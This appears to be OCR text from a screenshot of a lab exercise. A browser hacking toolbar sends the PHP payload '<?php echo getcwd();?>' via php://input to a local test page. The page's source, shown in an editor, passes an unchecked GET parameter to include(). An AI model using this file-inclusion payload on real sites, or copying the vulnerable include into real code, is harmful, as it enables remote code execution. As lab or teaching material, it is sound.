 INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
Load URL
192.168.121.165/test/page.php?page=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
<?php echo getcwd();?>
NETCRAFT
Services
[No information available]
C:\phpStudy\PHPTutorial\WWW\test
C:\phpStudy\PHPTutorial\WWW\test\page.php - Sublime Te
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T)
OPEN FILES
page.php
class.php
page.php
clas
1 <?php
2 $file = $_GET['page'];
3 @include($file);
4 ?>
GBK, Line 4, Column 3